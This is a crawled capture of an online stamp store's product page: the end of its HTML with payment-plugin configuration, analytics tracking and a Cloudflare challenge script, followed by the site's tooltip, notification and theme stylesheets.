			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1QDUHRC89q2j0TAG%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22333d9d1ef8%22%2C%22initWooPayNonce%22%3A%2205a20cb069%22%2C%22saveUPEAppearanceNonce%22%3A%2255bc45d863%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_FUy-2xqaZ%3A6WMRYf%21Vko%24aAPVHYuf_t_605e81193b998f2976c3bc4a1f25ae%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Atrue%2C%22isWoopayFirstPartyAuthEnabled%22%3Atrue%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%225fc066da93%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%227b68da19b1%22%2C%22woopaySessionNonce%22%3A%2256e764af46%22%2C%22woopayMerchantId%22%3A238355921%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A238355921%2C%22data%22%3A%7B%22session%22%3A%22QbrB1aKKiYCBo9DD%2BxtzTqB3VuX5PxVepOkmGT%5C%2FhuROxXD4qKN4UCGalohkPuIQJGC6osEqghZVI0lWjE2ecL%2BimzOt8Nq4WBoLjRSNZ58XnEyu%5C%2FYM3HEMHOVt4grjerqvVmMrKCVXdz0m2H9XhpatX0CDHnSK36yRkwNmwiA23f9fwwCxY6QqvrpNWHgNOxzwHWkKWWEUYWz%5C%2FE0p8A%2B8ZqtD5yqnS4o8kaXd0PGqNZoOjZu%5C%2FHL2t2KTpjrkChQ0OzjYyr4NU7aVsfaDOesfDIAkeUu6XCK8ILqrIaHy5%2B9oGZlD%5C%2FsYJuHimHl3kSlG6lqOk1MJkYQAyKApWYMNMYLoGDcdViBkQbYEZDqwj8icsdZldXGv%5C%2FVjqKyHA35Vc1gR6293NQsnOxo6E9cpKTSu3iHTeZuoEXU9nPGmx2JRPFtSBeeUonymFzX0uGEOvJwBi4SO8cGPQw6PVbUevdXcphPeXY5fbaNhNaKf3oNtCU6te20%2BDFBSgJU%5C%2FTPfa%2BxrO49EqtqcbgZdBcNPF%5C%2FfSUSk9oD6qy3AT%5C%2F7YRLWmWV2oa5Yece3jfuKEAhT0lrXR%22%2C%22iv%22%3A%22w5M64HN%5C%2F1v9ThgQkJYSj%5C%2FA%3D%3D%22%2C%22hash%22%3A%22YTJiNWM5NDhkMGQ3NjVkOGY0OTg4NjViMWFkNWZkZDRjZDE1YTJkNTU3NWExMGNmNWZlMWYxMWYzNWQxZjkyNg%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%222712%20%7C%20DESIGNS%20STAMPS%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.2712designs.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.2712designs.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('form.checkout').on('change', 'input[name=payment_method]', function(){
					jQuery(document.body).trigger('update_checkout');
				})

		( function() {

			function trackEvents() {
					gtag('event', 'view_item', JSON.parse(`{\"items\":[{\"item_id\":\"RCT-1052-SALE\",\"item_name\":\"Rodeo Drive\",\"item_variant\":\"\",\"price\":19.99,\"quantity\":1,\"item_category\":\"Self Inking Stamps | Address\",\"item_category2\":\"Return Address\"}],\"value\":\"19.99\",\"currency\":\"USD\",\"category\":\"Products\"}`))
			}

			if ( 'undefined' !== typeof gtag ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_gtag_loaded', trackEvents );
			}

			
			function trackUAEvents() {
			
				ga( 'send', 'pageview' );

				ga( 'ec:addProduct', {"id":"RCT-1052-SALE","name":"Rodeo Drive","brand":"","category":"Self Inking Stamps | Address\/Return Address","variant":"","price":"19.99","quantity":1,"position":1} );ga( 'ec:setAction', 'detail', [] );

				ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"viewed product","eventLabel":"Rodeo Drive","eventValue":null,"nonInteraction":true} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackUAEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackUAEvents );
			}

		} ) ();
		
 });
</script>


<!-- Powered by Whitelist IP For Limit Login Attempts | URL: http://club.orbisius.com/products/wordpress-plugins/whitelist-ip-for-limit-login-attempts/ -->


</div>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c6d86e62dc789da',t:'MTc2OTkwNzc4NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.2712designs.com/wp-content/plugins/glossydev-functions-woocommerce/stylesheets/glossydevfunctions.css?ver=6.8.3
body_size: 1968
content:
/* Sweet Tooltip  by Hidayat Sagita http://www.webstuffshare.com Licensed Under GPL version 2 license.  */
/* Sweet Strong */
.tooltip-sweet-strong { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#ffd358), to(#ffbc30)); background-image: -webkit-linear-gradient(top, #ffd358, #ffbc30); background-image: -moz-linear-gradient(top, #ffd358, #ffbc30); background-image: -ms-linear-gradient(top, #ffd358, #ffbc30); background-image: -o-linear-gradient(top, #ffd358, #ffbc30); background-image: linear-gradient(to bottom, #ffd358, #ffbc30); color: #c77500; font-weight: bold; padding: 5px 20px; border-radius: 20px; box-shadow: 0px 3px 0px #c77500; margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); }

.tooltip-sweet-strong:after { content: ''; border-top: 8px solid #ffbc30; border-left: 8px solid transparent; border-right: 8px solid transparent; position: absolute; left: 45%; top: 95%; }

.tooltip-sweet-strong:before { content: ''; border-top: 8px solid #c77500; border-left: 8px solid transparent; border-right: 8px solid transparent; position: absolute; left: 45%; top: 110%; }

/* Mini Slick */
.tooltip-mini-slick { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#0088e2), to(#005cc4)); background-image: -webkit-linear-gradient(top, #0088e2, #005cc4); background-image: -moz-linear-gradient(top, #0088e2, #005cc4); background-image: -ms-linear-gradient(top, #0088e2, #005cc4); background-image: -o-linear-gradient(top, #0088e2, #005cc4); background-image: linear-gradient(to bottom, #0088e2, #005cc4); color: white; font-weight: normal; padding: 8px; border-radius: 5px; box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5), inset 0px 1px 0px rgba(255, 255, 255, 0.5); margin-top: 10px; text-shadow: -1px -1px 0px rgba(0, 0, 0, 0.4); }

.tooltip-mini-slick:after { content: ''; border-top: 10px solid #005cc4; border-left: 10px solid transparent; border-right: 10px solid transparent; position: absolute; left: 35%; top: 85%; }

/* Big Grey */
.tooltip-big-grey { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#f6f6f6)); background-image: -webkit-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: -moz-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: -ms-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: -o-linear-gradient(top, #f9f9f9, #f6f6f6); background-image: linear-gradient(to bottom, #f9f9f9, #f6f6f6); color: #5c5c5c; width: 140px; height: 25px; padding: 30px 20px; border: 1px solid #e5e5e5; border-radius: 5px; box-shadow: 0px 2px 0px rgba(0, 0, 0, 0.1); margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); text-align: center; font-size: 14px; }

.tooltip-big-grey:after { content: ''; border-top: 10px solid #f6f6f6; border-left: 10px solid transparent; border-right: 10px solid transparent; position: absolute; left: 45%; margin-top: 2.8em; }

.tooltip-big-grey:before { content: ''; border-top: 10px solid rgba(0, 0, 0, 0.1); border-left: 10px solid transparent; border-right: 10px solid transparent; position: absolute; left: 45%; margin-top: 4.2em; }

/* Nightly */
.tooltip-nightly { position: absolute; opacity: 0; background: rgba(35, 34, 27, 0.9); color: white; font-weight: normal; padding: 8px 16px; border-radius: 5px; margin-top: 10px; text-shadow: none; }

.tooltip-nightly:before { position: absolute; content: ''; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0.4)), to(transparent)); background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.4), transparent); background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.4), transparent); padding: 8px 16px; width: 77px; height: 15px; border-radius: 5px; margin: -7px 0 0 -15px; box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.5); }

.tooltip-nightly:after { content: ''; border-top: 5px solid rgba(35, 34, 27, 0.9); border-left: 5px solid transparent; border-right: 5px solid transparent; position: absolute; left: 45%; margin-top: 1.85em; }

/* Nightly */
.tooltip-shiny-red { position: absolute; opacity: 0; background: #ff2723; color: white; font-weight: normal; padding: 8px 16px; border-radius: 5px; margin-top: 10px; text-shadow: none; box-shadow: 0px 1px 0px #bb0400; }

.tooltip-shiny-red:before { position: absolute; content: ''; background: rgba(255, 255, 255, 0.2); padding: 8px 16px; width: 87px; margin: -8px 0 0 -16px; }

.tooltip-shiny-red:after { content: ''; border-top: 5px solid #ff2723; border-left: 5px solid transparent; border-right: 5px solid transparent; position: absolute; left: 45%; margin-top: 1.85em; }

/* Soft Blue */
.tooltip-soft-blue { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#ddeefe), to(#c0e0f1)); background-image: -webkit-linear-gradient(top, #ddeefe, #c0e0f1); background-image: -moz-linear-gradient(top, #ddeefe, #c0e0f1); background-image: -ms-linear-gradient(top, #ddeefe, #c0e0f1); background-image: -o-linear-gradient(top, #ddeefe, #c0e0f1); background-image: linear-gradient(to bottom, #ddeefe, #c0e0f1); color: #3f4b53; font-weight: bold; padding: 5px 20px; border-radius: 20px; border: 1px solid #c0d9e9; margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); }

.tooltip-soft-blue:after { content: ''; border-top: 6px solid #c0e0f1; border-left: 6px solid transparent; border-right: 6px solid transparent; position: absolute; left: 45%; margin-top: 1.4em; }

.tooltip-soft-blue:before { content: ''; border-top: 6px solid #c0d9e9; border-left: 6px solid transparent; border-right: 6px solid transparent; position: absolute; left: 45%; margin-top: 1.6em; display: none; }

/* Big Yellow */
.tooltip-big-yellow { position: absolute; opacity: 0; background-image: -webkit-gradient(linear, left top, left bottom, from(#f7e29a), to(#deb223)); background-image: -webkit-linear-gradient(top, #f7e29a, #deb223); background-image: -moz-linear-gradient(top, #f7e29a, #deb223); background-image: -ms-linear-gradient(top, #f7e29a, #deb223); background-image: -o-linear-gradient(top, #f7e29a, #deb223); background-image: linear-gradient(to bottom, #f7e29a, #deb223); color: #2c170a; font-weight: bold; width: 100px; padding: 12px 20px; border-radius: 20px; box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.5); border: 1px solid #d9c171; margin-top: 10px; text-shadow: 1px 1px 0px rgba(255, 255, 255, 0.4); text-align: center; z-index: 8; }

.tooltip-big-yellow:after { content: ''; border-top: 6px solid #deb223; border-left: 6px solid transparent; border-right: 6px solid transparent; position: absolute; left: 45%; margin-top: 2.2em; }

/* TODO: Remove, temp hide WP and WOO upgrade messages. */
div#message { display: none; }

table#gdf_fontupload_table { margin-bottom: 40px; background-color: white; }

table#gdf_settings_table tbody tr td { padding-bottom: 30px; }
table#gdf_settings_table tbody tr:nth-child(odd) { background-color: #f9f9f9; }

div#gd_product_data div.toolbar { border: 0; }
div#gd_product_data div.header { padding: 8px; margin: 8px 8px 0 8px; border: 1px solid #e5e5e5; position: relative; }
div#gd_product_data div.header h3 { background-color: white; display: inline-block; padding: auto 12px !important; padding: 0 3px; left: 30px; }
div#gd_product_data div.header span { display: inline-block; }
div#gd_product_data div.header span#gd_header_label { width: 175px; margin-top: 2px; }
div#gd_product_data div.header span#gd_header_sample { width: 160px; }
div#gd_product_data div.handlediv { top: 0px; right: 0px; position: absolute; }
div#gd_product_data div.gd_customfields { border: 1px solid #e5e5e5; border-top: 0; margin: 0 8px 25px 8px !important; }
div#gd_product_data div.gd_customfields div.header { border: 1px solid black; margin: 30px 8px 0 8px; }
div#gd_product_data div.gd_customfields span.lblsize { margin-right: 58px; }
div#gd_product_data div.gd_addedit span.gd_charlimit { position: relative; left: 120px; }
div#gd_product_data select { width: 90%; }
div#gd_product_data select#gd_product_selalign { width: auto; float: none; margin: 0 30px; }
div#gd_product_data div.col1of2 { width: 50%; float: left; margin-top: 15px; }
div#gd_product_data div.col1of2 input { width: 90%; }
div#gd_product_data div.col1of2 input#gd_product_selinitialfontsize, div#gd_product_data div.col1of2 input#gd_product_maxfontsize { width: 56px; margin: 0 30px 0 0; }
div#gd_product_data div.custom_fields_bottom { margin-top: 10px !important; }
div#gd_product_data div.custom_fields_bottom > div:nth-child(1) { text-align: center; }
div#gd_product_data div.custom_fields_bottom > div:nth-child(1) label { float: none; margin: 0; }
div#gd_product_data div.custom_fields_bottom > div:nth-child(2) { text-align: right; }
div#gd_product_data div.custom_fields_bottom div.col15p { width: 15%; float: left; }
div#gd_product_data div.custom_fields_bottom div.col275p { width: 27.5%; float: left; }
div#gd_product_data div.custom_fields_bottom input#gd_product_chkcaps, div#gd_product_data div.custom_fields_bottom input#gd_product_chkbold, div#gd_product_data div.custom_fields_bottom input#gd_product_chkitalic { margin-left: 20px; }
div#gd_product_data div.custom_fields_bottom input#gd_product_field_width { width: 40px; float: none !important; }
div#gd_product_data div.custom_fields_bottom div.savecancel { margin-top: 20px; }
div#gd_product_data div.gd_fieldslist { margin: 0 8px !important; border: 1px solid #e5e5e5; border-top: 0; padding: 0 !important; overflow: hidden; }
div#gd_product_data div.gd_fieldslist div.gd_productfield:nth-child(odd) { background-color: #f9f9f9; }
div#gd_product_data div.gd_fieldslist div.gd_productfield { padding: 10px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield span { display: inline-block; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row1 span.label { font-size: 16px; width: 175px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row1 span.sampletext { width: 160px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row1 div.fontname { margin-top: 10px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 { margin: 10px 0 0 175px; position: relative; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span { width: 75px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span a { cursor: pointer; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.fontbold { font-weight: bold; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.fontitalic { font-style: italic; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span#gd_fontalign { width: auto; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.editlink { position: absolute; left: -175px; }
div#gd_product_data div.gd_fieldslist div.gd_productfield div.row2 span.dellink { position: absolute; left: -140px; }
div#gd_product_data div.gd_labelsection div.gd_templateid span { color: green; font-weight: bold; margin-bottom: 10px; display: none; margin-left: 13px; }
div#gd_product_data div.gd_labelsection div.gd_templateid select { width: 50%; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview { margin-top: 25px; position: relative; width: 300px; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview img { outline: 1px solid blue; width: 100%; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview div#gd_imagepreview_textboxes div.single { position: absolute; width: 100%; line-height: initial; border: 1px solid rgba(0, 0, 0, 0.2); }
div#gd_product_data div.gd_labelsection div#gd_imagepreview div#gd_imagepreview_textboxes div.single input[type="text"] { width: 100%; }
div#gd_product_data div.gd_labelsection div#gd_imagepreview div#gd_imagepreview_textboxes div.single span.handle { position: absolute; right: 0; top: 0; background-color: #6D6D6D; width: 20px; height: 20px; opacity: 0.5; }

div#gd_front_ui { position: relative; }
div#gd_front_ui div#gd_imagepreview { width: 300px; }
div#gd_front_ui div#gd_imagepreview img { width: 100%; }
div#gd_front_ui div#gd_imagepreview div#gd_imagepreview_fields div.single { position: absolute; left: 0; width: 100%; font: initial; color: black; line-height: normal; white-space: nowrap; }
div#gd_front_ui div#gd_imagepreview div#gd_imagepreview_fields div.single span { display: inline-block; position: relative; top: 0; left: 0; right: 0; bottom: 0; top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); display: block; }

div.product-addon-custom-field input[type=text] { line-height: normal !important; }

div.wc-proceed-to-checkout a { display: inline-block !important; }


--- FILE ---
content_type: text/css
request_url: https://www.2712designs.com/wp-content/plugins/simple-notices-pro/css/notifications.css?ver=6.8.3
body_size: 830
content:
#notification-area { position: fixed; top: 0; left: 0; z-index: 9999; width: 100%; }
.admin-bar #notification-area { top: 28px; }
#notification-area.snp-hidden { display: none; }
.logged-in #notification-area.snp-hidden { display: block; } /* don't ever hide for logged-in users */
#notice-content { padding: 10px 5% 0; position: relative; }
#notice-content.with-icon { padding-left: 8%; }
#notification-area h3 { font-weight: bold; clear:none!important; margin: 4px 0 6px; padding: 0;  font-size: 22px; font-weight: normal; }
#notification-area p { margin: 0 0 10px; }
#notification-area a { color: #999; text-decoration: none; }
#notification-area a:hover { text-decoration: underline; }
#remove-notice { display: block; float: right; margin: 10px 0 0 10px; height: 25px; width: 25px; background: url(../images/close.png);}
#remove-notice:hover { text-decoration: none;}
#notice-icon { position: absolute; left: 5%; top: 30px; }

/********************
* colors 
********************/

/* blue - default */
#notification-area.blue { background: #2f5cc8; border: 1px solid #3b6fb6; border-top-color: #aed2f1; border-bottom-color: #435540; }
#notification-area.blue #notice-content { border-top: 1px solid #78c0ec; border-bottom: 1px solid #0c32d5; background: url(../images/blue.gif) repeat-x left top;  }
#notification-area.blue h3 { color: #fff; text-shadow: 0 0 1px #3f73af; }
#notification-area.blue p { color: #eee; text-shadow: 0 1px 1px #1c3767; }
#notification-area.blue a { color: #ccc; }

/* light_blue */
#notification-area.light_blue { background: #6a90c7; border: 1px solid #a5c2df; border-top-color: #d4e1f1; border-bottom-color: #1b221a; }
#notification-area.light_blue #notice-content { border-top: 1px solid #b8d4ec; border-bottom: 1px solid #326dd8; background: url(../images/light_blue.gif) repeat-x left top;  }
#notification-area.light_blue h3 { color: #fff; text-shadow: 0 0 1px #768ca9; }
#notification-area.light_blue p { color: #eee; text-shadow: 0 1px 1px #3e4f67; }
#notification-area.light_blue a { color: #ccc; }

/* light */
#notification-area.light { background: #919191; border: 1px solid #b7c2c8; border-top-color: #e0e0e0; border-bottom-color: #1b221a; }
#notification-area.light #notice-content { border-top: 1px solid #cad2d7; border-bottom: 1px solid #5f5f5f; background: url(../images/light.gif) repeat-x left top;  }
#notification-area.light h3 { color: #fff; text-shadow: 0 0 1px #8d8d8d; }
#notification-area.light p { color: #eee; text-shadow: 0 1px 1px #4f4f4f; }
#notification-area.light a { color: #fff; }

/* dark */
#notification-area.dark { background: #272727; border: 1px solid #39444e; border-top-color: #a4a4a4; border-bottom-color: #1b221a; }
#notification-area.dark #notice-content { border-top: 1px solid #697f91; border-bottom: 1px solid #070707; background: url(../images/dark.gif) repeat-x left top;  }
#notification-area.dark h3 { color: #fff; text-shadow: 0 0 1px #353535; }
#notification-area.dark p { color: #eee; text-shadow: 0 1px 1px #171717; }
#notification-area.dark a { color: #fff; }

/* red */
#notification-area.red { background: #ca352e; border: 1px solid #e48181; border-top-color: #f1afb0; border-bottom-color: #000000; }
#notification-area.red #notice-content { border-top: 1px solid #e691a1; border-bottom: 1px solid #d20e0a; background: url(../images/red.gif) repeat-x left top;  }
#notification-area.red h3 { color: #fff; text-shadow: 0 0 1px #af4741; }
#notification-area.red p { color: #eee; text-shadow: 0 1px 1px #681f1b; }
#notification-area.red a { color: #fff; }

/* light red */
#notification-area.light_red { background: #c3706a; border: 1px solid #db9c9a; border-top-color: #efd4d4; border-bottom-color: #000000; }
#notification-area.light_red #notice-content { border-top: 1px solid #e3c2c9; border-bottom: 1px solid #cd2a1e; background: url(../images/light_red.gif) repeat-x left top;  }
#notification-area.light_red h3 { color: #fff; text-shadow: 0 0 1px #a87976; }
#notification-area.light_red p { color: #eee; text-shadow: 0 1px 1px #65403e; }
#notification-area.light_red a { color: #fff; }

/* orange */
#notification-area.orange { background: #cc6229; border: 1px solid #d0743c; border-top-color: #f2ceac; border-bottom-color: #666666; }
#notification-area.orange #notice-content { border-top: 1px solid #e7bb9c; border-bottom: 1px solid #c52806; background: url(../images/orange.gif) repeat-x left top;  }
#notification-area.orange h3 { color: #fff; text-shadow: 0 0 1px #b6753b; }
#notification-area.orange p { color: #eee; text-shadow: 0 1px 1px #663315; }
#notification-area.orange a { color: #fff; }

/* light_orange */
#notification-area.light_orange { background: #c79161; border: 1px solid #debfa0; border-top-color: #efdfd0; border-bottom-color: #292929; }
#notification-area.light_orange #notice-content { border-top: 1px solid #e7bb9c; border-bottom: 1px solid #b9550d; background: url(../images/light_orange.gif) repeat-x left top;  }
#notification-area.light_orange h3 { color: #fff; text-shadow: 0 0 1px #ac9073; }
#notification-area.light_orange p { color: #eee; text-shadow: 0 1px 1px #614a31; }
#notification-area.light_orange a { color: #fff; }

/* green */
#notification-area.green { background: #59b94a; border: 1px solid #6dad50; border-top-color: #caecbf; border-bottom-color: #000000; }
#notification-area.green #notice-content { border-top: 1px solid #ace2b3; border-bottom: 1px solid #0e9e07; background: url(../images/green.gif) repeat-x left top;  }
#notification-area.green h3 { color: #fff; text-shadow: 0 0 1px #6ba25b; }
#notification-area.green p { color: #eee; text-shadow: 0 1px 1px #35612c; }
#notification-area.green a { color: #fff; }

/* light_green */
#notification-area.light_green { background: #6fb960; border: 1px solid #72b962; border-top-color: #d3ebce; border-bottom-color: #000000; }
#notification-area.light_green #notice-content { border-top: 1px solid #b7e2c2; border-bottom: 1px solid #209e09; background: url(../images/light_green.gif) repeat-x left top;  }
#notification-area.light_green h3 { color: #fff; text-shadow: 0 0 1px #7fab76; }
#notification-area.light_green p { color: #eee; text-shadow: 0 1px 1px #395d32; }
#notification-area.light_green a { color: #fff; }

--- FILE ---
content_type: text/css
request_url: https://www.2712designs.com/wp-content/themes/2712/style.css?ver=1759437169
body_size: 7040
content:
/*
Theme Name: 	2712
Author:         Derek Ashauer
Author URI:     https://www.ashwebstudio.com
*/

:root {
  --primary: #4A3E32;
  --secondary: #D8C8B8;
  --tertiary: #946845;
  --quaternary: #B5977B;
  --main: #8B6141;
  --light: #F2E9E2;
  --dark: #272727;
}

/* Resets */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed,  figure, figcaption, footer, header, hgroup,  menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; vertical-align: baseline; }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 120%; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
table { border-collapse: collapse; border-spacing: 0; }
input { vertical-align: middle; }
input[type="submit"] { cursor: pointer; }
html,body { height: 100%; }
:focus { outline: none; }

/* WordPress required styles */
.alignnone { margin: 5px 20px 20px 0; }
.aligncenter,
div.aligncenter { display: block; margin: 5px auto 5px auto; }
.alignright { float:right; margin: 5px 0 20px 20px; }
.alignleft { float: left; margin: 5px 20px 20px 0; }
a img.alignright { float: right; margin: 5px 0 20px 20px; }
a img.alignnone { margin: 5px 20px 20px 0; }
